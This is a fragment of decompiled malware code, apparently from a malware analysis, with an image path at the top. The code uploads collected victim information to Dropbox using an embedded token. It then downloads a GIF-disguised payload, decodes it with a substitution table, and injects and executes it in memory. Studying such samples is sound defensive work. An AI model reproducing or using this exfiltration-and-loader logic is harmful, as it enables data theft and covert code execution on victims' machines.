 CollectInformation((LPSTR)&log_filepath,&local_408,(int *)&size);
wsprintfA(&remote_filepath,"/%s/%s",(LPCWSTR)&victim_hash,&log_filepath);
LoadSystemLibrary();
uVar3 = UploadDropbox(dropbox_token,&remote_filepath,&local_408,(ulonglong)size);
decrypt_index = uVar3 & 0xffffffff;
if ((int)uVar3 == 0) {
  size = 0;
  wsprintfA(&remote_filepath,"/%s/bin.asc",(LPCWSTR)&victim_hash);
  LoadSystemLibrary();
  uVar3 = DownloadDropbox(dropbox_token,&remote_filepath,(longlong)file_buf,(int *)&size);
  download_size = size;
  decrypt_index = uVar3 & 0xffffffff;
  if (((((int)uVar3 == 0) && (0 < (int)size)) && (*file_buf == 'G')) &&
     ((file_buf[1] == 'I' && (file_buf[2] == 'F')))) {
    LoadSystemLibrary();
    lVar4 = (longlong)(int)(download_size - 3);
    decrypt_index = 0;
    if (0 < lVar4) {
      do {
        uVar3 = decrypt_index + 1;
        file_buf[decrypt_index + 3] = (&DAT_140027750)[(byte)file_buf[decrypt_index + 3]];
        decrypt_index = uVar3;
      } while ((longlong)uVar3 < lVar4);
    }
    LoadSystemLibrary();
    decrypt_index = InjectAndExecute(file_buf + 3,download_size - 3);
    decrypt_index = decrypt_index & 0xffffffff;
  }
  VirtualFree(file_buf,0,0x8000);
}